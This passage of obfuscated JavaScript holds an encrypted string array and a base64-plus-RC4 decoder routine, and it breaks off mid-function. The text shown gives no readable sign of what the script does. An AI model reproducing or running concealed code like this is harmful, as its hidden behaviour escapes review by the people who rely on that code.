o9W7hcRKG1hCoeo8kVsSoaF8o1W57cPCotz3iHi8opq8ogf8otWPNdUCoThCkfESoGrMDOF0rC','yXv5iK4','sXftoMW','weNcP2O','WQ4bW51VaG','W7HayWFdHmoXoJGyzmopgKiljfyYE2SaF8opW6ijWOerWQanW7dcKSoH','vXRcP8kEW7u','W5D+W4LsW5K','qcKmFCk2WQGiade','W5CafXddUCk3pSkt','WPfYW6jDjMRcRW','WQ40W4L+','bCostraY','W5y4pCoIW6O','WO/cOcJdG34','W6ieWRtdHmovWR8OxqWeoLPv','W5GbodtdIq','WQtcL8ovvSkK','WQW6CSkdW6u','AmoBW6nWW4C','W7O9WQOFEq','WPjsWP7cVCk6','dv4kAW','qSoXW7vgW7O','WRtdUSkeWRFdOW','wmkXWOKyW5m','W5HlFG3dN8oY','wJhdRgja','oSoFh8oHxtPfWQZdGW','C8oag8kpjSkZW4NdSuG','ymkkkNpdNCk9C1viW47cHmoWWQKa','W7SUWPRdU1pdUJCkW7FcTJieWPe','dvKCDxFdGSoHxmo/W5JcV8kUf8kq','W4metmoffmkFj8kqW5JcIG','wIVcISkLW7i','uZ4zvCkWWQilkZKwW7e','BCowmSkhiq','W4a4W7BcMCoWW6W','oSkUW4C+W5O','W7X3W6BcMCkgWR/cGmot','qCoxW4zRW7KeWRy','WQyZW491','WPpcR8oxs8k7','W4DvW5vyW6S','W4mnhatdPW','jmoRxtKTW47dJcnZW5tcH8kBumkC','eutcHCocWQHRW7qheZ4','xuua','cmoOvteVWPJcOrnxW7tcQW','DCk6WOpdJ0K/','WO91W6G','tSoRW5pcOb3dGq','W5uEcHBdVG','ACoOFSoxla','wSk9WQFcGq','B8ogwSoyasmBWRxcMtVcUa11xa','WQurW6LLkW','x8k5WRm','W71nyCk6W6u','W5a+W7ZcQSotW63dR2TNWQHdW7dcSq/dKG','W7WmWONdJmoq','eSo8tcCXWPdcGWieW7RcO8kGz8kNsNbBW7XVWQVdL8kbdSo8BGhcMSkUqmozf8kTWPFcHb3cTWNdK3RdN8opW5NdQxRcHgZcGCo0CCojjh5GWPBdJJhcQCkoifNdVY0KW5VdO8o3eW','smoaW4rN','hSoLWPXujq','WQDqW7C','WOZcKrpcVcu','W5ddPmkHW7SWW5FdOCkAW7eWtGaLWOdcGa','W64bWRu8DmkbWRKhW5C','rYVcQ8kqW5hcMCksW6ZdI8oGW68','WONcRbZcOsCgDa4','WR/dUSkbA14','w8k6WQZcLZGflYlcO1lcTfS','WO/dRSkcBuy','FSkdW6/dOSk4za','WOhcRmo0','b8kgrCofbH8','WQ3cGCo9CCke','fmkLW4CuW4G','C8kQWOFdIwK','xvJcN1FcRq','DsZcQmkCW68','rCoWW4pcSqRdOmoi','WQSXW4TZc8obW4FcOXRcSgtdKCoDpZ4','rmklWR0UW7JdVeK','rCkBsSkBvgiBA3zgW7K','sSotgq','WQ/cTSobECke','DaNcJCkXW54','WRGWx8kiW7VcHq','W6NcG0RcHfC','xZ3dImkAWQe','WQa4W451a8oq','xmolW5fgW40','W6CzW4tcVmou','WOpdJSogWOxcJ8kI','deqpAxS','t17cSx/cOsicxmo7oIGtWOC','W4BcRmo8n3y','wv/cSwZcLcaIxSoQ','WPpcSrKAWQ3dUSo5WQuyW67dQ8o6DmkdA8kdW63cRHRdKcZcSJhcIGaJW7/cMcfXW6eKcSkWWRhcL8oqW5dcQqW','WRRdT8k/WQZdO8oSW6W','mSoZWR9AoW','W6lcRCowkva','wCoWW4pcSrtdHSoaiq8','W6NcI8o4ivxdUHZcVCkCW6/cU1JcJmkRCd0TDsm2WOCjBmk2fNZcTtlcJW7dI8kwW7XtWRtcVCkrWOD4q8kAtmoZAKNdKSonbCk1mSo/zdq','WQWSW41ae8oiW4xcMJ7cR2O'].concat((function(){return['tSouW453W6KPWRJdMmoBW6lcQru','W4eNWOFdN8oo','WPJcRqGjWRxcL8kZW6GB','W4xdVSkYbWy','WRbLWO7cKCk1D8oQbCoRdCkDxSkRWQmQ','W4u5WPKkwa','W4tdG8kAW7Om','s0NcOfVcUsiQvCoWiZ4/WOOHhCogvhiGW6O','WRWQW5PVcmodW4dcSsy','xthdHNTF','W7HYsZFdVW','ECk/WR3cIHm','WPJcQHZcRq','W6DCW5fbW4e','W6XZW77cVmkqWRVcJG','W7X6W6pcKmkkWQRcTmorWQiwWRe','ESk7vCkhEq','WRxcNWNdNgO','W6NcQ37cNwqsW6nV','WQRcPcaKWPO','W4ifW5ZcNW','aSkBv8oyeqv1zg8a','WObRW61ibW','qCkmnSkHAvuBCsuzWQ7cJ0ddSHevWPVdHCorW49H','W7RcM8oLiLBcRfldQ8kxWRZdPHNcNSkPjsbKFsi6WOmEmSoTcsVdRwVcJq/dJCkBW7XhWQFcUSkdWOb8q8kBfSkZArtdLCopgCo9D8kVBxxcJ1qh','WPxdMSkLWQxdJq','W5CDW5ZcHmobwfqEW4e','pCkJs8oxga','eCopWOLskW','aCk9W6WkW4hcRmkvE8kGWRBdRqhdLsqh','W7NdNSk1W6Gt','d8kkW7mpW7C','AWddOwXLW5GvW7G','e8kDASoAkq','W4aDW5JcOSogyG','ArBdOgjSW4is','qL/cNhRcGa','rmklWRCUW7ldU3VcSmkY','Ac/cQ8kqW4a','WQGNtSkoW7JcJ8ouW67dSG','WRtdSCkLWRi','W5v0W5/cOSkV','W55tzSkDW7G','vmoPW4ZcPcS','W7SXnqVdPq','gSoXWRTXfW','vZmmyCkgWQedfX0d','uYSGuSk9','E8oxv8oXca','bSo1ybKx','WRhcPCojtmkK','W67cPKVcVL0','WRf6WP4','t17cSv3cPJq','W4OcW5RcUmojA04FW4G','cSo0sICKWQpcIH5xW7/cP8k7','WQldKmovWRJcSq','B8kDo1a','WR43u8k6W6a','W7ldKCkeobi','WRZcPtNdGNS','W7itWQxdMmowWRKP','vMxcUNRcSd8','W5NdVSkiW6Ct','W4ObW5tcK8oVCuqcW5K','W75oW6ZcR8kb','iCk1yCoxpq','qYjHbeW','W7RcG8kEEqOAWOq0y8kG','uSkCymkmBG','WR/dJCkUWR/dIq','WORdQZ4NW6i','kSoPuWij','hKqwAhVdICo9FCo7W5O','W6/dOSo4WQdcVmoXWQFdQSoi','gmoTqcy4WQ/cHXDBW7VcU8kGDG','W6tcRNZcHe8vW7LScmkLW5G','A8o5W5vOW7K','WRBcPSoHx8kw','q8oiW4nmW5S','W6CHdXJdMG','W4BdMCkUW50Z','WQGHsmkIW7VcJmoOW67dS2RcSa','yCkRWO47W5y','W41jEqFdLq','W6nLyCkuW7W','W7OOdSo7W5K','WPFdVSkSANW','W6PCs8k5W7C','W54NpX/dKa','W5zJW5zFW64','W6ZcQNtcIa','qbRdRmkJWRa','gIWiCCk1','W6idWQGQCmk6WRqBW5pdJCk0W54sWQnIbmo8aa','W4ekms7dIa','W4GcWRFdG1K','WPj6WQpdVW','W4qUD8ovia','W7K5W7lcR8o7','mmk1W5eSW4G','WRLJW5xcGmkqWQtdNG','W4vGDmkMW5e','WPFcOaGJWQW','xuhcV3NcMq','j8oOyWyg','EJ3cR8kaW7q','sCorW5DBW68AWRxdHmokW4NcRXW','smk5gL7dQa','WOtdMSkZCxK','omoYWOHfjW','WRhcOt8FWRG','WPNdUmoOWQlcRG','tSkcWQ4/W68','WPZdSmkIWQtdOW','ymkOWO4IW7K','WR9OW5DTha','W5/dNCkqW5Cr','AwtcVCoaCq','yqDfag8g','bCk7uSoqeG','tCkVWOddShG','W4ddQSkLW6a8W5/dQG','cvKyyhNdS8oGASo2','W6K3WPddUK/dNsSwW7C','EJ7cSSkDW6C','W5KUW4pcVSov','kmo9WOD+pa','WPSzW7PHha','rbTanwpdG8oJu8o7W6S','WQdcRJJdMNe','dmolyGuQ','W4ddQSkWW6K4W4y','WO/cRI8eWRu','vCkaW5NdVCkz','W6S3hr8','W5a9W63cG8o7','WORcTatcUsq','W4tdGSkRW4C8','W4TyySktW6hdNCkdW6pcKru','WQ7dRmkPWRRdPSo1W4RdV8kC','WQDVWPNcRCk1Dq','yvBcU8o3sSoM','W5qkW5/cN8oq','WPdcQbxdK0lcSCk9AY4','WPJcTWGPWRlcR8kLW68','WQ/dNCkjWRJdQG','WPldJ8olWP3cHq','W63dPmkeW7OX','rmkwWOyOW7ddHxdcLmkqkLrwW6RdNr9uBsG','qSoromkybG','ASotcmkljmkcW6JdRfq','W5/dUSksW6Wf','WRnLWQNcI8k1','qSkrECkcAvWk','WRWNtSkiW7VcHCosW6ldUwRcMItdQSof','WRhcK8oIBSkeAmoI','BISFx8k8','W64FWR8kFCk7','CIhcMCkUW7q','d8kAW7i0W5y','FmomAmo0fsms','WRWHy8k6W78','W6mFWPVdIhK','Ar/dQSk7WQ8','WRXVWOtcG8kWzG','WQtdK8kcBuu','w0xcSgRcVq','WRtdImoKWQxcSa','hgukqfG','W7xdV8k2W78V','iCo9WRHooW','WONdJ8ogWOhcK8o2rw1vnZ7cSGVdTvldSt40WR4HW4aAWOvtWRNdMfFdQLldMqjmWPiTWOjrqCoGW4GGWPC+WQfSFGHQFCkvW77cJvmxcG','WOpdUXCVW5e','y0lcUSo+sW','WOJcRqiD','WO9vW4LTbG','W643WQOHsa','W67cMCoQiKpcTgtdU8ojWQRdOG','WORcSaGyWQFcK8kZW6yoW7JdVmo0BW','jmk2xCodiW','DbThh3q','WR4DW61IaW','W68eW4tcNSon','WRZcMSoGza','W64fWRmJDCkSWQGg','EbKBCCkW','WRxcS8ogCSk0','vSkZWQ7cNq','W4JcTvpcQx0','tSokW4rLW7GtWP/dGCokW7JcSG','W7ldJSkRldu','hSooWR9wga','s8ozyCovgG','amkGW7RcMg4nvJVdUa','W4G5W5xcR8oG','W5VcP8oRbKW','W64EWQKBDmkMWRK','W4NcJSoMiLu','W5eFgI/dRq','bSk9r8ofjq','EgVcHNNcRW','xSkFW4NdQCk8','yHaCuSkS','W5NdRmkWW5K3','WQC7W4fHdSoq','W5jpySkMW6u','rv3cJNlcOq','WOhcRmo0W6BdRCoOW7pdUCkky33cR8kuk8krw8kaif3dTCkrW5fABenqWQS6W6qOW6ymxSoVsKiMAdxdTSkvW4xcLSkRgI4GjCo3rghdR8kmoHXkxKquWPJcKmoZvMtdOSomcYNcH8ozW7qEWRyXoXVcICkwW43dNa','W6bwW6feW6a','FxBcK0tcJa','W48VWQ0QFa','W4T+W4fPW64','AXbzohG','WQ/cVdC9WPO','mqJdOeL5WOS','emk7W7OrW5C','W7tcO3xcT0i','tchcVSkYW67cHG','zSkWWQlcHYu','wbW6A8kc','gmoBWRT6imkjtJ0qgmkC','W7GGWO/dV8oO','sWNdGMbV','W4iFW43cGSoey2ieW4qLW7i','x8khWP7dSv8','fSoEWQH7cq','W5iZESolcG','WOFcR8optSks','As5YigC','EqFdT0bHW50XW7NdQmojtSoy','r8kofSonqXaTCsO','wWddK8keWOL2W608eWXKEmkBW5pcRa','Dmk8qmkEEG','W4mmWOJdJmou','t8oYW4JcPXFdSmogiqlcSCkyFW','W70eWQBdOa','W7ldMmk8nsW','WP/cRb4AWRlcOCkVWRafW7tdPSo+pCkmCSkkW67cSGFcII7cSYJcIW','CCk6WOZdJa','WRvUWQJcS8kl','z8ots8oZ','WPBcOb4zWR/cP8kZ','fCoeWQH+oSkeyJS','W57dMCk7bW','WP56W7a','WRldMCoAWQFcPq','x8kgASkcyG','W4K9wSoApG','BmoWxColfq','ASk8WP/dH1e7kSkMCW','WRhdQCkvvMa','pmkWuSobpa','W5Soga/dUmkX','y8orW7vEW6G','W6upkHxdMG','W5aVW6FcISoVW77dRLHPWQbjW63cVq','W6uNW5VcN8og','WRldNcKhW4a','WQpdGCovWP/cRq','W75YW67cTSkmWRFcJ8oC','tchcUmk5W5hcH8ks','WQjSW7r0jW','A8opr8o4aZi+WRxcNIJcKGa','WPJcTWGVWRlcPq','y3VcVNFcPG','W4FdSSkXW7O4W58','W5pcMmodgv8','W4ZdP8kU','EahdPeT0W6inW73dTColhmkm','WRNcKmoWw8kuCmo2iSkdoSkT','ACklphldNW','CSkor8oZcsmoW6RdHNBdG00fasVdQ8kIW7mOkqzEWR5wt8oVWOxdJ1nic203urK+cmoMWRZcUmoMW7BdQx5SsLdcU8kXWRBcK8oyu8kUW4mBtZikW7jWBWtdJ8kXESo6WRODmCovgmo+WRPfW63cH0BdMSkX','WPfVWOpcLSkS','WQldLquKW4W','zmobcCk4kmkuW4G','WPFdQHOgW5GQW4xcMu/cMSotCI7dJbddNJdcVCoFva','W6KPWPRdJeBdJa','xLhcVCogEW','WQldKSk0AvW','zCoDhSkv','s8o7W5pcKGFdG8ochq7cT8kc','WPhcPrtcSIKD','W6jkW4bcW5m','W4pcOfpcNNS','W44QW5VcRSoB','WRZcOmotz8kN','WPhcOXldKvJcJq','y8kpWO7dOxi','W6GfWRBdKSoA','wCooW6VcSca','W5eBdX/dUq','W6dcM8oOeK7cQv/dTG','WORdTCkbWRFdMa','ASkMWRa/W7a','WQxdRrKjW78','W7KYWPhdQepdHdu','W69UWRhcGSknWRRcL8oqW7XtW6NdImoGWR0GECojeSoEWR1p','WO7cVmoXxSkZ','CCkWWRRdMxy','W5ntz8kpW6pdTCkhW6RdNX9IWRPpWPNdVCkFW4W2W7BcJ8k4WOlcGW3cINddJ3TvWOldHCo0m3lcQCocaf/dHgDLcIGaFSkagmkApGeFW6ucW7ZcVCoI','hCoQrdOYWPRcJqLt','cCkfW5SfW4e','W7BdGCkTW6m+','W7BcLSoOju7dUG','W4FdMSk4cGu','W4mMWO3dOCod','qG/dVw18','CtddHCk1WOe','WQZcMSoXC8kf','WRP4WORcSmk6','WPatWONcM8kyEXeqWPG1WQC','WOVcQq7dMfq','W4TIzSkUW5u','WPCXtCkaW4u','FCkJW6RdOmkh','s8oozmoZnq','WPhcGH4TWOK','rulcShVcRqGH','W4xdKCkXmG8','yr1cbxWEmSkVWQDhEd1S','W7WaWRG','WOBdLCoNWOBcGW','W4TfA8k5W7/dVa','W7KdWPtdO3W','WOTOW79uoW','FSoqW45NW6CbWRVdGCokWRBcGbtcOmkVWPa','W5TCW6nGW6W','EmkMWQBdRLG','WRybWR8PzCoK','W6dcJ8o8neJcPhddUSoeWRldRG','w3JcJfdcSG','ECkHW6tdOmkL','A0lcSSoFAq','v8kRWOhcPXm','W4ndW4H8W5ZdV8o4tINcGSoD','W5JdRSkSW6KPW5O','BSoFhCkZiCkdW5VdRa','qmkbAmkKEwikDxPlW6RdKbC','W7mClYNdNW','pHHue2Lq','yWJcSmkIW5q','WRxdRSkEWQJdGa','WRKdqmkeW48','EMFcRCoyBW','W4qkW4NcT8ogzK8','ACojt8oL','WR9VWPq','WPhcPcRdG3e','WOBdL8oQhvCkaX3cT0bm','gSo7vZSTWPdcQH5xW7/cP8k7','vsSDDSkRWQOKgJuBW6C','WO1MWPRcI8ko','WRdcRrGDWRC','W5Ghgq','EXVdTCkfWRm','yCoahSkwbG','tvZcPhVcUYmewmo3oYK','W5HlW4jG','WPJcTWGPWQ3cSW','h8o6samJ','W6q+W4lcJ8ob','hK4qBW','WQ3dRCogWPpcSW','W7uUWQBdMmon','WPJcTGVdK17cNCkQtGVdLeG','W4pdR8kyfce','WOvBEWi','W4WXcYRdUq','W4uDW5lcISoPB0aEW64MW7lcMq','W6FcMCoUyW','rg/cJu/cMG','W6rGW5vRW54','WObnWR/cG8kI','W650W7ZcJmkN','WR/dUSkOWP/dP8oKW7NdSG','WP3cRW0','W70mWQG8Da','W6xcPSo4iKi','kwWRzgG','WPfXW6e','W5HyFCkvW6FdSmkjW73dNXTNWQ1jWPBdVCkhWO4RW6ZcHmkWW4dcIu/dG3/cLcOlW4xdICoWDdhdOSojgKxdGgjRhsGdCmkCfmkDCb0FWRCrW7VcUCoI','gK4nqh3dG8o+CCo/','t03cUhlcTYyKwW','WR9bWP7cVSkH','fWZcT2VcPZqOqSkKjYiuWP0bgCot','WRzbWQhdUmoqWRKOi0qgofDurwVcSSomWRavW63cVqjKaLRcHI7cKSkbs8ouW5u8zmkRW6H1qG49bSkSiSo+BSk0emozW63dGLiMamkxWRDsWPvwFG','W4tdQSkWW704','v8kvW4HQW6GtWQlcJCkEWQ/dV0hdUmoLW4fnW7tcKrNcUSoZWPGqWO/cUCobr24dWP/cLdetBmoUEdRcVKb3bmkPWQNcMZ7cT8kCibvJyupdQbRdHgOiAh1ZvmokfLJcVfVdVNRdL8kSW6ZdL0nMWQ9ZW77dOY3cTa','srddMmkXWQ9HW6W4pGj2EmkxW5lcP8kz','W4HaBrBdRSoY','qw3cVNpcPW','WRJdR8oRWQpcHq','WRddLmklWOxdOq','WRtdNSk1v141W5O','W6tcPMFcM0a','WQBdNSogWQFcGCk+aYmgAMO','W6GuWQ4zxq','W45yFW','zmkClqFdKSk3C0bhW44','W5KIn8ovW48','DCkxWOFdGNu','W49sESk5W7/dVmklW7BcIWLmWQXLWPy','W5HnEcFdGmoPmcCy','amo2qte5WRpcHa','W4xdImkSdG4Azq7dTa','W4FdV8k7W6i4','W5CegX3dRW','WOitW7PRpW','WORcTatcUsq6BGyhzG','W7G+WPldPLZdJbeoW7VcUsi','WOVcJ8oUvSkp','WPRcRqJdMLW','wsZdVvXA','ymkkkNldKmkSEW','W4CRoHpdIW','WQ3dSCkIWP7dNG','WRqKxmk+W7lcLmoh','ECkrWPJcIqq','WOddVqSLW503','WOJdOayuW7y','W5LjyGddGmoR','v8o+W4TbW7O','WQGQvCk6','zbVcRmkuW4S','BLVcVmo8wSo8WRrd','W7FcR3RcL1m','W6O+W5lcGCob','vX9OiuW','W45fyCkrW5ddSCkhW6hcPHjQWRa','WP/cP8olCCkB','W75RWPGW','W6mmWRCQ','BHfubv4gpSk0WOC','y8oBcCkCiCknW4xcUuz3WQpcU8kSW7NdQWRdTmkcWOtcH8kkW7ZcOSo0b3bkdCkrWRjKWPDuASk6kCoQwSkOWP51bCo2WOdcJbFdLmkXov7dIq','W79Dz8kAW4C','W67cG3JcMxK','qCkBFSk/DfGaDW','W5ePhtNdUa','WPpdVb1YW5CGW4xcJedcMG','WRhcK8oIBSkeAmoshSkppmk3wq','y8oTW61rW78','W7HZW77cSCkfWQRcHG','E8olW7rcW4u','WOKZW6fZdq','W6XZW77cOCknWRpcHG','W7v3W7ZcLmkHWRdcGSoAWQOhWR0','qSkeWPyAW7a','x0NcOe7cUsyPC8oXocyuWPy','W5ehW7/cVCoM','WO3cRW0','WQLeW4HnbW','WO3cOmo0tmkr','WR3dS8kHxxu','emk/W68uW4y','zmoEfCkFkmkZW4VdQKbVWQq','W79XW4b1W4m','rfZcG8oruW','[base64]','xbFdRgPN','yrTsahapp8kZ','uaBdUSkIWQa','hmoBWRG','WOVcPq3cUsakyW','W6ytWQFdRuS','f8kGW7m','W5LmW4FcLmki','WQNcHSopC8kI','W4CvWOZdMSoW','BbPfeg8CmmkR','zepcTmoMuW','E8kTWONdJq','y8oDgCkzimkjW5ldT2f3WQNcTCkIWQZdSG','omo6zHWp','WRFcUSoJtCkv','AqJdReXM','DXn3efy','WRFdK8o6WRtcHq','rYVcQ8ktW4JcKmktW5ddGmo1W5/cMCkOoW','vt8jvSkZWQSjbG','WPZcObKVWRlcPCk7W68fW6/dISoIvmoj','W68KWPe+FW','y8kScghdPa','zdVdJmk9WOO','WORcQbZcSsq2AqCgyq','WO/dVmkpWPtdGq','e8kJW7yAW5VcP8ku','WQbRWP/cG8k9zG','fSkzvmo8pW','W5pdQCkbW6eQ','WPRcNaVdMgK','sSkaWQ0','W67cICk3yCovymkOb8ox','W5qasSoLfSkobmkAW5lcMXWHWRlcVtxdTtbLfCor','b8kxumoLgGf8','W7aeW4hcNSoI','eeiuzKBdLCoLFCoP','wrBdISknWPO','W51jW4zYW57dS8ousa','W63dM8kdW4CY','W6NcI8oHpq','W7XKW6/cSmkiWRS','WRG2W6VcMCknWRNcJCkfW6epWRdcNmkHW6OTo8kaaCopWRKqW5RdR8oAe3O2W6eAwSkSWPtcSta+BNe1rsFdJmojxxNdJSoDzmkyjNDhWRpcRCoicthcHtik','W4WtWRxdKfK','WPeGB8kAW5W','xSkrWRy7W5ddGudcJCkFkvbAW5ZdGH0','W6lcOwNcTuy','bhSnzNm','jgCYuKy','WONcPSo9rmkZ','zty8sSkn','WR3cHSkSsvuIW5yNASkUg8ovvmkHw07cQJNcGvexiKlcVCkqWPJdRCoUW4FdPaNcLCkuhXnflY3cUSoQkmorWRxcQ0JdKv3cOmkdtI9Yme/dIMtcUhfxW6LxsSouF8kQcSoVWPdcV8oEDKhcVCkIx8kzqSk1ceNdQmoFdq','W4DgW5RcU8kT','EmocsSo5bcGrWPlcMdVcJHTr','rCokxSoRbq','W4FdV8kTW74nW4ddOmkEW5u7sHKPWOhcMG','eSkdq8o+ja','qeNcUNNcOs8','t8ouW45NW6C','guip','xtmGDCk2','WRbmWR7cQCki','WOGarSoqe8kzdmkmWOe','WPNcPSo0E8kX','rmoVW6irW5VcRSkjcSoMWRxdOXddKc8hWOpcHSk0zmoap8oKW63dQSkzW6xcHtlcTCkXprmuD8o1W49deSkgaZ80WR/dSa7cSSo9WPddGsDUtSkyW7VdKsHCyt8','W6dcTmoCg2C','W5K8W7VcLSo7','CSowhCkFlW','yYKvxmkN','W684WO01vW','w8oHFmotfW','W6tcKLNcL2a','W59hFa','qYlcTSk1W48','W5WnfXVdTCkX','W4adW5ZcLmoz','ySoexCoNfW','WOJcTqedWQO','pCosWRj+aq','W4qeFCoxcW','WOZdN8o8WPVcQW','zbHyfNKe','WQOSvCkHW60','uCoWx8ofbG','W5KIW5NcNCo4','W54CWQ3dRLa','W4vWW6BcRmkL','W44+WQpdTW','WRWlW4rGaG','emkMW7CyW4BcSmkxuG','WPpdOWeWW5eqW4dcMuJcICoira','gCkXvCotfW','W4rIF8k1W7C','W4HBFZddISo+lW','W6NcOxpcM2qt','W4OhWQSxrW','imoFxauP','bCo5sZm0WP3cHr4','gmoiWRLLcW','e8kxumo5hbLRFG','W4xdN8k/frCf','W5CUWPJdH8ou','W4CbcHNdQCk8k8ky','b8kxumoYhanYzh4','WONcQHRdMg/cN8kCsG7dP0Sq','mL8UzeC','qbe9vSkW','tCo9W5xcRJC','W63cHCoAn1y','W4bdESkmW6dcO8ojWRZcLGHTWRrfW5ZcTSkbWPiSW7FdHCk+WPxdLaxcIx3dINzcW4lcHSkJzsddTSkvxvhdMwG','WRTwW4HWlG','ymoxdSk4jmkbW5K','B8ocW4zQW4e','bmkQW7CYW4xcP8k3rCkUWQJdRWBdGdOSW4xdI8kLBG','xr1ZpeK','aCoSusqYW4BdJvrnW63cRmkUBCoIaw4fW6zUW6hdKCkwwCo0BqZcN8kJv8kzvmo6W4hdLKxcPHxdNYddI8koWOFcVG','WPhcOJNdU1u','WOtdVq8GW58qW53cJK0','WQhcQt/cNbu','W7lcI8o1pupcK1VdT8oiWQO','WPrPW41GjW','zGzumhep','WOpdTqeqW5K','WO5WWO7cRSkR','WOpdMSorWPRcH8k+btCkyIldVXxdSfpdPgaHWQmOW48gWPfBW6xdNLBdS1pcJ1SgW5vUWObagSoSW5qMWPPKW6mRzLPUF8kxWRFdNqHrbanNW7mBp3tdNq','WORdRmoeWRBcOG','WRxcGHZcMsS','FmogxCoP','fSkbW60KW4q','WPBdRCodWR/cHa','z8ojqSo4jG','W7yeWRtdKCovWRSREW0Fe0P5tq','WRtdKSk2u1qQ','pSozWOXDba','W5CpCSopea','qWjwbLe','W54fWOa9Ca','zmoah8kPiCkj','W5azcmoaW6G','W6eNp8okW78','iSoptImU','tcBdK0P/','W4ndW5zJW4xdTmoiqXtcI8obaq','WOK0B8kGW6m','DXvFexih','WRRcUdZcSYS','W6lcNSoImKpcRhhdP8opWRZdPHm','W5HyFG','rSoDW4r0W48AWRxdHmok','W400i8o2W5W','WRxcRtRcTYW','CSoQqmo5cd4','WRpcJYiOWPW','rCkrWQ07W7pcIqddKSkno1jpW5ZcGWnrCarlW5nRmCkixSkMrSkYW5tdOXzRWPVdJSoAEINcRx8nfa','W6eVWP8mza','W5CAgZNdSCkG','W5ZdJCkAnaS','WOJcObK+WRFcRCkZ','W4dcVN/cS0q','WRlcKrNdV1K','xelcSW','gSoyWRHlk8kvEq','WP/cQq/cPJuQBGOoDG','WQJcR8oPDmkf','sSkvW7tdJSkH','WOjqdSkw','iSkiW5iAW70','W4jgyGhdNCoodWmX','W4yUWOO2Fq','n8ooWQnEpW','WR9VWOJcLmkBFSoRaSol','t8oWq8ozaW','W6CuWQ7dGua','rYVdG19A','W5TjFGhdGCoYfsezrW','W7GfhSoEW5lcQ8k1','hCoHvte','W7uNWPpdMCoP','WQjNWQdcVCkV','v8o+cSkQaG','W4WQW5BcGSoH','W7KEgHNdMG','W5aneH3dPmkVpq','WPtcVaKNWPO','W4BdQSkSW6OYW58','zSk3f0xdTG','W6xdG8kXaGKbubFdOxOrmmoxW45UCCoXW7/cOKSJe8own8ohrCooyCkN','W4emWPtdVKu','WRldI8kAWQNdQG','WQRdKCkQx1K','W4e1WRNdMga','W7KmWO7dT8oS','W7iQrSoxla','s0NcOfJcOcSRACo7nJ8','DftcHSoNDa','WPpdNmoyWR3cMG','fCkIW44KW4u','jf89yfS','W6HJWOVcLSk5F8oH','yrTCfhqe','W74iWQ4mFSkXWQybW4i','vW1Wg3O','Ba3cQSkoW5u','tSk4rJGGWO/cKrjAWQxdQmkSAmk/[base64]','W4TyyCkxW7RdVmkoW7BcHbK','c8ooWRTZl8koAa','W4rgBWJdHSoLma','WO7cJW/dMeG','WQevW5jUja','xMVcPmouza','W6KnW6JcSmoH','WRpdJSk2uW','W50VECo5fa','W7WAWO0lyG','W5jaqCkjW6m','FSkKeNFdUW','W4v9W6NcVCk1','sGpcQSkNW6m','W4vdW51N','ySkFsCkWsG','WOvubG','qIhcU8kV','WOxdVaSXW7uOW43cKLu','WRtcStpcGcW','WRFdSSoiWPlcPW','e08Br3W','W6K3WPddUK/dTJqpW6RcSci','WQFcK8oEECkU','W6qaWR0RCmkQWQW','WRv6WP3cGCk2DSohgCohdCkC','W5SkWO8lFa','gSohWQPSpCkJBdGC','CdtdPMzc','W5XpEG','DmoSW6PGW6K','W6XIW7pcMCkb','d8o+WQbVna','xSoiW41TW7G','W64DWQZdHhO','yCkdW7xdHmk4EfeAWOtcOJFdMW','W4qkW4NcS8odAKq','FWxdVwrd','W40RW77cVW','W5KqW7lcOmoQ','WQDzW7m','W78GCCoQiW','nmott8oVdcTwWR7cLIlcN0KBt3/[base64]','qmkjbK7dPa','Ft7dVSkgWOS','WOldLmowWPq','W5JdPmkL','WQ40W4L+oCokW5ZcUJ3cUxm','gbxdPc7dOxbXr8o/jX0TWR4','WONdNmkcWOBdNq','W4vqFCkSW7S','W4WzWQ4+yW','u8oMdmkUoG','l0qZCxG','wc3cRmk1W50','uYVcQ8kFW4NcKG','yYBdMSkTWO4','dCofWQD1la','WQhcHYC6WRu','WPqvumkKW6q','eK0FChFdMa','b27cVSk6W43cKSkqWOJcICoSW7tcHmkfm1tcImkmWO/dOcj2hHldMSkWW5uqWPZdGCk7uJRdKvC4WRxdIWW/scXFA8oR'];}()));}()));}());_0x6537=function(){return _0x3b9a88;};return _0x6537();}function _0x4824(_0x1ad03e,_0x19db01){var _0x653707=_0x6537();return _0x4824=function(_0x4824b1,_0xa34463){_0x4824b1=_0x4824b1-0x148;var _0x493591=_0x653707[_0x4824b1];if(_0x4824['ErWOos']===undefined){var _0x238360=function(_0x54f8f4){var _0x2b741c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x449181='',_0x4225ab='';for(var _0xce56fc=0x0,_0x332244,_0x3722bf,_0x584a29=0x0;_0x3722bf=_0x54f8f4['charAt'](_0x584a29++);~_0x3722bf&&(_0x332244=_0xce56fc%0x4?_0x332244*0x40+_0x3722bf:_0x3722bf,_0xce56fc++%0x4)?_0x449181+=String['fromCharCode'](0xff&_0x332244>>(-0x2*_0xce56fc&0x6)):0x0){_0x3722bf=_0x2b741c['indexOf'](_0x3722bf);}for(var _0x46d0dd=0x0,_0x703e11=_0x449181['length'];_0x46d0dd<_0x703e11;_0x46d0dd++){_0x4225ab+='%'+('00'+_0x449181['charCodeAt'](_0x46d0dd)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4225ab);};var _0xd0f0e1=function(_0x1312c6,_0x1f2847){var _0x2b1b28=[],_0x549e7e=0x0,_0x4fac8b,_0x21ad02='';_0x1312c6=_0x238360(_0x1312c6);var _0x3b63b1;for(_0x3b63b1=0x0;_0x3b63b1<0x100;_0x3b63b1++){_0x2b1b28[_0x3b63b1]=_0x3b63b1;}for(_0x3b63b1=0x0;_0x3b63b1<0x100;_0x3b63b1++){_0x549e7e=(_0x549e7e+_0x2b1b28[_0x3b63b1]+_0x1f2847['charCodeAt'](_0x3b63b1%_0x1f2847['length']))%0x100,_0x4fac8b=_0x2b1b28[_0x3b63b1],_0x2b1b28[_0x3b63b1]=_0x2b1b28[_0x549e7e],_0x2b1b28[_0x549e7e]=_0x4fac8b;}_0x3b63b1=0x0,_0x549e7e=0x0;for(var _0x53c942=0x0;_0x53c942<_0x1312c6['length'];_0x53c942++){_0x3b63b1=(_0x3b63b1+0x1)%0x100,_0x549e7e=(_0x549e7e+_0x2b1b28[_0x3b63b1])%0x100,_0x4fac8b=_0x2b1b28[_0x3b63b1],_0x2b1b28[_0x3b63b1]=_0x2b1b28[_0x549e7e],_0x2b1b28[_0x549e7e]=_0x4fac8b,_0x21ad02+=String['fromCharCode'](_0x1312c6['charCodeAt'](_0x53c942)^_0x2b1b28[(_0x2b1b28[_0x3b63b1]+_0x2b1b28[_0x549e7e])%0x100]);}return 